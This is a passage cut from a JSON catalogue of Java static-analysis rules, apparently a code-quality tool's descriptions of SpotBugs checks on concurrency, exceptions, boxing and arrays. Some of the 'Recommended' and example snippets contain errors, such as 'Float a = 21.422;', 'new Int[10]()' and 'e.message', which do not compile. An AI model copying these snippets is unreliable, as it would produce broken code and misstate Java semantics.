implementations.",[],{"shortcode":1915,"title":1916,"description":1917,"category":20,"severity":1002,"tags":1918,"isRecommended":1578},"JAVA-S0060","`System.exit()` should only be invoked within application entry points","This method invokes `System.exit()`, and is called by other code. This can prevent proper error handling and debugging. \n\n\u003C!--more-->\n\nInvoking `System.exit()` shuts down the entire Java virtual machine. This should only been done when it is appropriate. Such calls make it hard or impossible for your code to be invoked by other code, since an error that causes `System.exit()` to be invoked cannot be handled by the calling code at all.\n\n## Examples\n### Problematic Code\n```java\n\nif (input == null) System.exit(1);\n\n```\n\n### Recommended\n\nConsider throwing an exception on failure instead.\n\n```java\n   if (input == null) throw new InvalidInputException();\n```\n\n## Exceptions\n\nIf the code is intended to be called only by an application entrypoint, this issue can safely be ignored. Ensure that such cases are well documented.\n\n## References \n\n- Spotbugs - [DM\\_EXIT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-system-exit-dm-exit)",[],{"shortcode":1920,"title":1921,"description":1922,"category":16,"severity":1002,"tags":1923,"isRecommended":1578},"JAVA-S0056","`Thread` passed where `Runnable` expected","A `Thread` object is passed as a parameter to a method where a `Runnable` is expected. This is rather unusual, and may indicate a logic error or cause unexpected behavior.\n\n\u003C!--more-->\n\nBecause `Thread` inherits from `Runnable`, it has a public `run` method which any other code can freely call. In general, `Thread` wraps a `Runnable` instance, though it could be extended with a custom `run` method as well.\n\nCalling `Thread.run` will not spawn a new thread; that is `Thread.start`'s responsibility. Such usage is not harmful in and of itself, but it is likely to raise eyebrows in code review. It may be that `Thread.run` was called in place of `Thread.start` by accident.\n\n## Examples\n### Problematic Code\n\n```java\nThread a = new Thread(new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n});\n\na.run();\n```\n\n### Recommended\n\n```java\n\na.start();\n\n```\n\nOr, if you intended to use `Runnable`,\n\n```java\nRunnable a = new Runnable() {\n    @Override\n    public void run() {\n        // ...\n    }\n}\n\n// ...\n\na.run(); // This is the same as Thread.run without the extra work.\n```\n\nDirectly calling `Thread.run` will not spawn a new thread. If calling `run` is intentional, consider replacing the usage of `Thread` directly with `Runnable` instead, since that will allow for the same usage with less margin for error in future usage.\n\n## References\n\n- Spotbugs - [DMI\\_THREAD\\_PASSED\\_WHERE\\_RUNNABLE\\_EXPECTED](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-thread-passed-where-runnable-expected-dmi-thread-passed-where-runnable-expected)",[],{"shortcode":1925,"title":1926,"description":1927,"category":32,"severity":1002,"tags":1928,"isRecommended":1578},"JAVA-S0064","`toString` invoked on a string value is useless","Calling `String.toString` is a redundant operation. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString b = \"abc\".toString();\n```\n\n### Recommended\n```java\nString b = \"abc\";\n```\n\n## Exceptions\nThere are some exceptions to this, such as within generated code where such statements are likely to appear. Consider adding these files to the `exclude_files` or `exclude_patterns` to reduce false positives.\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_TOSTRING](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-tostring-method-on-a-string-dm-string-tostring)",[],{"shortcode":1930,"title":1931,"description":1932,"category":32,"severity":1002,"tags":1933,"isRecommended":1578},"JAVA-S0066","`Boolean` constructor is inefficient, consider using `Boolean.valueOf` instead","Creating new instances of `java.lang.Boolean` wastes memory, since `Boolean` objects are immutable and there are only two useful values of this type. \n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\nBoolean a = new Boolean(true);\n```\n\n### Recommended\n\nUse the `Boolean.valueOf` method (or autoboxing since Java 1.5) to create `Boolean` objects instead.\n\n```java\n\nBoolean a = true;\n\n// or\n\nBoolean b = Boolean.valueOf(true);\n\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_BOOLEAN\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-boolean-constructor-use-boolean-valueof-instead-dm-boolean-ctor)",[],{"shortcode":1935,"title":1936,"description":1937,"category":32,"severity":1002,"tags":1938,"isRecommended":1578},"JAVA-S0067","`Integer`/`Long` constructor is inefficient, use `valueOf` instead","Using `Integer`'s default constructor is guaranteed to always result in a new object whereas `Integer.valueOf` allows the compiler/class library/JVM to cache values, which is known as interning. \n\n\u003C!--more-->\n\nUse of cached values avoids object allocation and the resulting code will be faster. Values between -128 and 127 are guaranteed to have corresponding cached instances and using `valueOf` is approximately 3.5 times faster than using the constructor. For values outside the constant range the performance of both styles is the same.\n\n## Examples\n### Problematic Code\n```java\nInteger a = new Integer(34);\n```\n\n### Recommended\n```java\nInteger a = Integer.valueOf(34);\n\n// or\n\nInteger b = 34; // Autoboxing\n```\n\nUnless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf` method when creating instances of `Long`, `Integer`, `Short`, `Character`, and `Byte`.\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-number-constructor-use-static-valueof-instead-dm-number-ctor)",[],{"shortcode":1940,"title":1941,"description":1942,"category":32,"severity":1002,"tags":1943,"isRecommended":1578},"JAVA-S0068","`Float`/`Double` constructor is inefficient, use `valueOf` instead","Using `Float` or `Double`'s default constructor is guaranteed to always result in a new object whereas the `valueOf` method of these classes allows the JVM to cache values, which is known as interning.\n\n\u003C!--more-->\n\nUsing cached values avoids object allocation and the resulting code will be faster. Unless the class must be compatible with JVMs predating Java 1.5, use either autoboxing or the `valueOf()` method when creating instances of `Double` and `Float`.\n\n## Examples\n### Problematic Code\n```java\nFloat a = new Float(21.422);\n```\n\n### Recommended\n```java\nFloat a = 21.422;\n\n// or\n\nFloat a = Float.valueOf(21.422);\n```\n\n**Note** - This issue will be ignored within tests.\n\n## References\n- Spotbugs - [DM\\_FP\\_NUMBER\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bx-method-invokes-inefficient-floating-point-number-constructor-use-static-valueof-instead-dm-fp-number-ctor)",[],{"shortcode":1945,"title":1946,"description":1947,"category":32,"severity":1002,"tags":1948,"isRecommended":1578},"JAVA-S0063","Use `\"\"` instead of `new String()` to create empty strings","Creating a new `java.lang.String` object using the default constructor wastes memory because the object so created will be functionally indistinguishable from the empty string constant `\"\"`. \n\n\u003C!--more-->\n\nJava guarantees that identical string constants will be represented by the same `String` object. Therefore, you should just use the empty string constant directly.\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"\");\n```\n\n\n### Recommended\n```java\nString a = \"\";\n```\n\n\n### References\n- Spotbugs - [DM\\_STRING\\_VOID\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-constructor-dm-string-void-ctor)",[],{"shortcode":1950,"title":1951,"description":1952,"category":32,"severity":1002,"tags":1953,"isRecommended":1578},"JAVA-S0062","Inefficient use of `String` constructor","Creating a `String` using object creation wastes memory because the new `String` object so constructed will be functionally indistinguishable from the `String` value passed as a parameter. Just use the string directly.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n```java\nString a = new String(\"abc\");\n```\n\n\n### Recommended\n```java\nString a = \"abc\";\n```\n\n## References\n\n- Spotbugs - [DM\\_STRING\\_CTOR](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-method-invokes-inefficient-new-string-string-constructor-dm-string-ctor)",[],{"shortcode":1955,"title":1956,"description":1957,"category":20,"severity":1002,"tags":1958,"isRecommended":1578},"JAVA-S0028","Increment of volatile field is not atomic","An increment to a volatile field isn't atomic.\n\n\u003C!--more-->\n\nThis code increments a volatile field. Increments of volatile fields aren't atomic. If more than one thread is incrementing the field at the same time, increments could be lost. \n\n## Examples\n\n### Bad Practice\n```java\nvolatile int a;\n\n// ...\n\na++;\n```\n\nThe increment is essentially composed of 4 operations:\n\n- Push `a`'s value onto the stack\n- Copy the value once\n- Increment the copied value\n- Pop `a`'s value from the stack\n\nOnly the effects of step 1 and step 4 are visible to all threads. Because `a` is declared as being volatile, the effect of any access (read or write) to `a` will be visible across threads simultaneously. This does not mean that all of the operations performed by the imcrement will be executed atomically.\n\nIt is better to use an atomic integer class (`java.util.concurrent.atomic.AtomicInteger`, for example) to avoid such issues.\n\n### Recommended\n```java\nAtomicInteger a = new AtomicInteger(0);\n\n// ...\n\nint val = a.incrementAndGet();\n```\n\n## References\n\n- Spotbugs - [VO\\_VOLATILE\\_INCREMENT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-an-increment-to-a-volatile-field-isn-t-atomic-vo-volatile-increment)",[],{"shortcode":1960,"title":1961,"description":1962,"category":20,"severity":1002,"tags":1963,"isRecommended":1578},"JS0425","Adding elements of an entry set may fail due to reuse of `Entry` objects","The `entrySet()` method is allowed to return a view of the underlying `Map` in which a single `Entry` object is reused and returned during the iteration.\r\n\r\nAs of Java 1.6, commonly used map structures may return the same entry object while iterating over their entrySet. When iterating through such a `Map`, the `Entry` value is only valid until you advance to the next iteration. \r\n\r\nIf, for example, you try to pass such an `entrySet` to an `addAll` method, things will go badly wrong.\r\n\r\nUse a for loop and manually add all elements of the map instead.",[],{"shortcode":1965,"title":1966,"description":1967,"category":32,"severity":1002,"tags":1968,"isRecommended":1578},"JAVA-S0065","Explicit invocation of garbage collection is detrimental apart from some benchmarking use cases","This code explicitly invokes garbage collection via `System.gc` or `Runtime.gc`. Except for specific use in benchmarking, this is very dubious.\n\n\u003C!--more-->\n\nThe JVM may choose to freeze the entire application to perform GC, may completely ignore the invocation (if the `-XX:DisableExplicitGC` flag is set for the VM for example) or defer GC for later. Also, it is impossible to say how the garbage collection will take place since there are many factors which affect GC behavior.\n\nBecause its behavior is so variable, it cannot be relied on to reduce memory consumption and can in fact actively kill performance instead.\n\n## Recommended\n\nDo not use `System.gc` in your code. Instead, consider redesigning your code so that it uses less memory in the long run. If you feel the need to call `System.gc`, it may be that your application uses more memory than what you believe is necessary. This may be due to bad object allocation and usage patterns, which prevent the garbage collector from considering many objects for garbage collection.\n\nProfiling your application can provide useful insights into such issues and can help in understanding areas where and how memory usage could be improved.\n\n## References\n- Spotbugs - [DM\\_GC](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-explicit-garbage-collection-extremely-dubious-except-in-benchmarking-code-dm-gc)\n- [Why is calling `System.gc` bad?](https://stackoverflow.com/questions/2414105/why-is-it-bad-practice-to-call-system-gc) - Stackoverflow\n- [How to profile memory in java](https://stackoverflow.com/questions/10108942/how-to-memory-profile-in-java) - Stackoverflow",[],{"shortcode":1970,"title":1971,"description":1972,"category":20,"severity":1002,"tags":1973,"isRecommended":1578},"JAVA-S0034","Repeated conditional test on the same variable detected","The code contains a conditional test that is performed twice, one right after the other.\n\n\u003C!--more-->\n\n## Example\n\n### Bad Practice\n```java\nx == 0 || x == 0\n```\n\nPerhaps the second occurrence is intended to be something else.\n\n### Recommended\n```java\nx == 0 || y == 0\n```\n\nDouble check if this was intended; it likely wasn't.\n\n## References\n\n- Spotbugs - [RpC\\_REPEATED\\_CONDITIONAL\\_TEST](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#rpc-repeated-conditional-tests-rpc-repeated-conditional-test)",[],{"shortcode":1975,"title":1976,"description":1977,"category":20,"severity":1002,"tags":1978,"isRecommended":1578},"JAVA-S0027","Elements accessed from volatile reference to an array are not volatile","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n## Examples\n\n### Bad Practice\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n\nAtomicIntegerArray good = new AtomicIntegerArray(10);\n```\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers. \n\n### Recommended\n```java\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[],{"shortcode":1980,"title":1981,"description":1982,"category":16,"severity":1002,"tags":1983,"isRecommended":1578},"JAVA-S0052","Method may ignore exceptions","This method might ignore an exception. In general, exceptions should be handled, reported in some way, or rethrown by the method.\n\n\u003C!--more-->\n\nNot handling exceptions properly may result in bugs that go unnoticed until it is too late. \n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\n\ntry {\n    // ...\n} catch (NoSuchElementException e) {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message);\n}\n\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":1985,"title":1986,"description":1987,"category":20,"severity":1002,"tags":1988,"isRecommended":1578},"JAVA-S0348","Invocation of `equals()` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n###Example:\n\n```java\n\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassert(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassert(a == b); // Fails for the same reason.\n\n\nassert(Arrays.equals(a, b)); // Compares contents of a and b.\n\n```",[],{"shortcode":1990,"title":1991,"description":1992,"category":20,"severity":1002,"tags":1993,"isRecommended":1578},"JAVA-S0050","Use of member identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. It is still possible to use them as identifiers otherwise.\n\n- `yield` - Since Java 13. Allows the return value of `switch` blocks to be assigned to a variable. \n- `record` - Since Java 14. Used to declare record classes.\n- `var` - Since Java 10. Used to declare local variables. The type of the value is inferred.\n- `sealed` - Since Java 15. Marks an interface as being implemented by a restricted set of classes.\n- `permits` - Since Java 15. Used to specify the set of classes/interfaces which can directly implement/extend a particular sealed interface.\n\n## References\n\n- [Wikipedia article](https://en.wikipedia.org/wiki/List_of_Java_keywords) on Java keywords\n- Spotbugs - [NM\\_FUTURE\\_KEYWORD\\_USED\\_AS\\_MEMBER\\_IDENTIFIER](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#nm-use-of-identifier-that-is-a-keyword-in-later-versions-of-java-nm-future-keyword-used-as-member-identifier)",[],{"shortcode":1995,"title":1996,"description":1997,"category":20,"severity":1002,"tags":1998,"isRecommended":1578},"JAVA-E0055","Fields of immutable classes should be final","The class is annotated with `net.jcip.annotations.Immutable` or `javax.annotation.concurrent.Immutable`, and the rules for those annotations require that all public fields are final.\n\n\u003C!--more-->\n\nAny code that relies on such assumptions may fail unexpectedly if any mutation of a value of this class occurs.\n\nWhile internal mutability is ok in some cases to optimize the implementation of the class, such mutable state should not be externally visible in any way. State introduced into the class (e.g. by passing in some object value) must be cloned to ensure that internal state is not affected by external factors. Similarly, care must be taken to ensure that any exposed fields cannot be mutated externally either.\n\n### Bad Practice\n\n```java\n\n@Immutable\nclass A {\n    public Object field1; // This should be final.\n\n    // ...\n}\n\n```\n\n### Recommended\n\n```java\n\n@Immutable\nclass A {\n    public final Object field1;\n\n}\n```\n\n## References\n\n- Spotbugs - [JCIP\\_FIELD\\_ISNT\\_FINAL\\_IN\\_IMMUTABLE\\_CLASS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#jcip-fields-of-immutable-classes-should-be-final-jcip-field-isnt-final-in-immutable-class)",[],{"shortcode":2000,"title":2001,"description":2002,"category":20,"severity":1002,"tags":2003,"isRecommended":1578},"JAVA-E1077","Collections should not be added to themselves","A collection is added to itself. As a result, computing its hash code will trigger a recursive loop and eventually throw a `StackOverflowException`.\n\n\u003C!--more-->\n\nThis is more likely to occur if the programmer does not make use of Java's compile time generic features and relies on casting objects retrieved instead. It can also happen if the collection is explicitly casted to its raw type when calling `add`.\n\n### Bad Practice\n\n```java\nArrayList addList = new ArrayList(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this code still compiles successfully!\naddList.add(addList);\n```\n\nSuch an action serves virtually no practical purpose.\n\n### Recommended\n\nUse generics when creating any collection variables.\n\n```java\nArrayList\u003CInteger> addList = new ArrayList\u003C>(10);\n\nInteger add2List = 32;\n\n// add2List was misspelled, but this will now trigger a compiler error.\naddList.add(addList);\n```\n\n## References\n\n- Oracle Java 1.5 JavaDocs - [Generics](https://docs.oracle.com/javase/1.5.0/docs/guide/language/generics.html)",[],{"shortcode":2005,"title":2006,"description":2007,"category":20,"severity":1002,"tags":2008,"isRecommended":1578},"JAVA-E1079","Array elements should match the runtime type of the array","This array element assignment seems to have a different type than what the array was initialized with. Performing this operation will trigger an [ArrayStoreException](https://docs.oracle.com/javase/8/docs/api/java/lang/ArrayStoreException.html) at runtime.\n\n\u003C!--more-->\n\n### Bad Practice\n\n\n```java\nNumber[] array = new Integer[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n```\n\n\n### Recommended\n\nChange the type of the array, or the assigned value to ensure that there is no incompatibility:\n\n```java\n\n// The runtime type now matches the declared type.\nNumber[] array = new Number[10];\n\n// Elsewhere...\n\narray[4] = new BigDecimal(3.2);\n\n\n// OR\n\nInteger[] array = new Integer[10];\n\n// Elsewhere...\n\n// This fails at compile time now.\n// array[4] = new BigDecimal(3.2);\n\narray[4] = 34;\n\n```\n\n## References\n\n- Spotbugs - [CAA\\_COVARIANT\\_ARRAY\\_ELEMENT\\_STORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#caa-possibly-incompatible-element-is-stored-in-covariant-array-caa-covariant-array-element-store)",[],{"shortcode":2010,"title":2011,"description":2012,"category":32,"severity":1002,"tags":2013,"isRecommended":1578},"JAVA-P1006","String concatenation using `+` within loops is costly and should be replaced by a `StringBuffer`/`StringBuilder`","The method seems to be building a `String` using concatenation in a loop. In each iteration, the `String` is converted to a `StringBuffer`/`StringBuilder`, appended to, and converted back to a `String`.\n\nThis can lead to a cost of `O(n^2)`` where n is the number of iterations, as the growing string is recopied in each iteration. This issue is detected only on Java versions 8 and below.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString s = \"\";\nfor (int i = 0; i \u003C field.length; ++i) {\n    s = s + field[i];\n}\n```\n\n### Recommended\n\nCreate a `StringBuffer` outside the loop, then update it from within.\n\n```java\nStringBuffer buf = new StringBuffer();\nfor (int i = 0; i \u003C field.length; ++i) {\n    buf.append(field[i]);\n}\nString s = buf.toString();\n```",[],{"shortcode":2015,"title":2016,"description":2017,"category":16,"severity":1002,"tags":2018,"isRecommended":1578},"JAVA-W1033","Imprecise redefinition of library constant","A library constant has been redefined in source code with a different/imprecise value.\n\n\u003C!--more-->\n\nIt's recommended to use the predefined library constant for code clarity and better precision.\n\n### Bad Practice\n```java\nstatic final double PI_bad = 3.14;\n\ndouble bad = 2 * PI_bad * radius;\n```\n\n### Recommended\n```java\ndouble good = 2 * Math.PI * radius;\n```\n\n## References\n\n- Spotbugs - [CNT\\_ROUGH\\_CONSTANT\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cnt-rough-value-of-known-constant-found-cnt-rough-constant-value)",[],{"shortcode":2020,"title":2021,"description":2022,"category":16,"severity":1002,"tags":2023,"isRecommended":1578},"JAVA-E0052","Empty catch clauses may hide exceptions","When a `catch` clause is empty, it essentially ignores any occurrences of the particular exception it handles. This could allow critical bugs to go undiagnosed because any relevant exceptions indicative of a bug would be discarded within this `catch` block.\n\n\u003C!--more-->\n\n## Examples\n### Problematic Code\n\n```java\n\ntry {\n    // ...\n} catch(Exception e) {\n    // Nothing here\n}\n\n```\n\n### Recommended\n\nConsider at least logging the exception to ensure that issues that may actually be bugs are not missed.\n\n```java\ntry {\n    // ...\n} catch(Exception e) {\n    System.err.println(e.message); // It may be better to make use of a more robust logging solution like logback.\n}\n```\n\n## References\n\n- Spotbugs - [DE\\_MIGHT\\_IGNORE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#de-method-might-ignore-exception-de-might-ignore)",[],{"shortcode":2025,"title":2026,"description":2027,"category":20,"severity":1002,"tags":2028,"isRecommended":1578},"JAVA-E0150","Boxed primitives should not be synchronized on","The code synchronizes on a boxed primitive constant, such as an `Integer`.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nprivate static Integer count = 0;\n\n// ...\n\nsynchronized(count) {\n    count++;\n}\n...\n```\n\nSince `Integer` objects constructed in this way can be cached and shared, this code could be synchronizing on the same object as other unrelated code, leading to unresponsiveness and possible deadlocks.\n\n### Recommended\n\n```java\n\nprivate static int count = 0;\nprivate final Object lock = new Object();\n\n// ...\n\nsynchronized(lock) {\n    count++;\n}\n```\n\n## References\n\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- CERT [CON08-J](https://wiki.sei.cmu.edu/confluence/display/java/LCK01-J.+Do+not+synchronize+on+objects+that+may+be+reused)  - Do not synchronize on objects that may be reused\n- Spotbugs - [DL\\_SYNCHRONIZATION\\_ON\\_BOXED\\_PRIMITIVE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dl-synchronization-on-boxed-primitive-dl-synchronization-on-boxed-primitive)",[632,61],{"shortcode":2030,"title":2031,"description":2032,"category":20,"severity":1002,"tags":2033,"isRecommended":1578},"JAVA-E0410","`Thread.sleep()` should not be called while a lock is held","This method calls `Thread.sleep()` with a lock held. This may result in very poor performance and scalability, or a deadlock, since other threads may be waiting to acquire the lock.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nsynchronized(something) {\n    // ...\n\n\n    sleep(20); // May cause a deadlock!!!\n\n    // ...\n}\n```\n\nHere is an example of this issue with a concurrency API (from the `java.util.concurrent` package) abstraction instead:\n\n```java\nlock.lock();\n\n// ...\n\nThread.sleep(...);\n\n// ...\n\nlock.unlock();\n\n\n```\n\n### Recommended\n\nWhen using monitor style synchronization, it is a better idea to call `wait()` on the lock, which releases the lock and allows other threads to run.\n\n```java\nsynchronized(something) {\n    // ...\n    \n    something.wait();\n    \n    // ...\n}\n```\n\nIf you are using locks or semaphores provided by the `java.util.concurrent` package, use the `await()` (for `Condition`s) or `acquire()` (for `Semaphore`s) methods instead.\n```java\nlock.lock();\n\n// ...\n\ncond.await();\n\n// ...\n\nlock.unlock();\n```\n\n## References\n\n- [CWE-833](https://cwe.mitre.org/data/definitions/833.html) - Deadlock\n- SpotBugs - [SWL\\_SLEEP\\_WITH\\_LOCK\\_HELD](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#swl-method-calls-thread-sleep-with-a-lock-held-swl-sleep-with-lock-held)",[1686],{"shortcode":2035,"title":2036,"description":2037,"category":20,"severity":1002,"tags":2038,"isRecommended":1578},"JAVA-E0135","Invoking a `Runnable` object's `run` method will perform the task in the current thread, not a new one","The `run` method of the referenced `Thread` was invoked. Did you mean to invoke `start` instead?\n\n\u003C!--more-->\n\nThis code explicitly invokes `run` on an object. In general, classes implement the `Runnable` interface because they are going to have their `run` method invoked in a new thread, in which case `Thread.start` is the right method to call.\n\nCalling `Runnable.run` directly will execute code meant to run on a separate thread on the same thread, blocking execution and breaking any code that expects the contents of the `run` method to be executed on a different thread.\n\n## Examples\n\n```java\n\n  Thread a = new Thread(new Runnable() {\n\n    @Override\n    public void run() { ... }\n  });\n```\n\n### Problematic Code\n```java\n  a.run(); // Will not spawn a new thread!\n\n```\n\n### Recommended\n```java\n  a.start(); // Will spawn a new thread.\n\n  a.join(); // And this works as expected.\n\n```\n\n\n## References\n- Spotbugs - [RU\\_INVOKE\\_RUN](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ru-invokes-run-on-a-thread-did-you-mean-to-start-it-instead?-ru-invoke-run)",[],{"shortcode":2040,"title":1976,"description":2041,"category":20,"severity":1002,"tags":2042,"isRecommended":1578},"JAVA-E0027","A volatile reference to an array doesn't treat the array elements as volatile.\n\n\u003C!--more-->\n\nThis code declares a volatile reference to an array, which might not be what you want.\n\nWith a volatile reference to an array, reads and writes of the reference to the array are treated as volatile, but the array elements are non-volatile. To get volatile array elements, you will need to use one of the atomic array classes in java.util.concurrent (available since Java 5.0).\n\n### Bad Practice\n\n```java\nvolatile Int[] bad = new Int[10](); // Does not guarantee coherence of reads/writes to its elements.\n```\n\n### Recommended\n\nUsing atomic classes is a good way to guarantee that all memory accesses across threads are coherent. However, because of the performance overhead, ensure that you absolutely need the concurrency guarantees before you use them.\n\nIt must be noted that an array of `AtomicInteger`s (`AtomicInteger[]`) is not the same as a single `AtomicIntegerArray`; the former is more prone to breakage and is a bad idea in general. `AtomicIntegerArray` stores ordinary integers and allows thread-safe access to them. An array of `AtomicInteger`s is a non-thread-safe data structure holding references to thread-safe integers.\n\n\n```java\nimport java.util.concurrent.atomic.AtomicIntegerArray;\n\nAtomicInteger[] arr = new AtomicInteger[10]();\n\narr[2] = new AtomicInteger(); // This is not visible across threads!\n\nvolatile AtomicInteger[] volArr = new AtomicInteger[10]();\n\nvolArr[2] = new AtomicInteger(); // This is also not visible across threads!\n\n// This would be visible across all threads, \n// but it only applies when arr[2] points to an AtomicInteger and not null.\narr[2].set(3); \n```\n\nChanges to such an array will not be atomic or even coherent across threads unless all access to it is through a `synchronized` block or method.\n\n## References\n\n- [`AtomicIntegerArray` vs `AtomicInteger[]`](https://stackoverflow.com/questions/692677/atomicintegerarray-vs-atomicinteger) - StackOverflow\n- [CWE-362](https://cwe.mitre.org/data/definitions/362.html) - Concurrent Execution using Shared Resource with Improper Synchronization ('Race Condition')\n- Spotbugs - [VO\\_VOLATILE\\_REFERENCE\\_TO\\_ARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#vo-a-volatile-reference-to-an-array-doesn-t-treat-the-array-elements-as-volatile-vo-volatile-reference-to-array)",[632,61],{"shortcode":2044,"title":2045,"description":2046,"category":20,"severity":1002,"tags":2047,"isRecommended":1578},"JAVA-E0348","Invocation of `equals` on an array, which is equivalent to `==`","This method invokes the `.equals(Object o)` method on an array. Since arrays do not override the `equals` method of `Object`, calling `equals` on an array is the same as comparing their addresses. \n\n\u003C!--more-->\n\nTo compare the contents of the arrays, use `java.util.Arrays.equals(Object[], Object[])`. To compare the addresses of the arrays, it would be less confusing to explicitly check pointer equality using `==`.\n\n### Bad Practice\n```java\nString[] a = new String[10]();\nString[] b = new String[10]();\n\n// a and b are populated with the same data.\n\nassertTrue(a.equals(b)); // Fails, address of a not equal to address of b.\n\n// Or\n\nassertTrue(a == b); // Fails for the same reason.\n```\n\n### Recommended\n\nUse `java.util.Arrays.equals` instead.\n```java\nassertTrue(Arrays.equals(a, b)); // Compares contents of a and b.\n```\n\n## References\n\n- SpotBugs - [EC\\_BAD\\_ARRAY\\_COMPARE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#ec-invocation-of-equals-on-an-array,-which-is-equivalent-to-==-ec-bad-array-compare)",[],{"shortcode":2049,"title":2050,"description":2051,"category":20,"severity":1002,"tags":2052,"isRecommended":1578},"JAVA-W0050","Use of identifier that is a keyword in later Java versions","This identifier is reserved as a keyword in later versions of Java. If/when this code is migrated to a newer Java version, it will not compile unless the identifier is renamed.\n\n\u003C!--more-->\n\nKeywords such as `enum`, `var` or `assert` were not always keywords. Older code that uses them as identifiers may break when ported to newer Java versions. \n\nThe following tokens used to be treated as identifiers but are now treated as keywords:\n\n- `strictfp` - Since Java 1.2. Used to make floating point operations more portable across all Java platforms. \n- `assert` - Since Java 1.4\n- `enum` - Since Java 1.5\n\nThe tokens listed below on the other hand are \"restricted\", and only behave as keywords in certain contexts. Though it 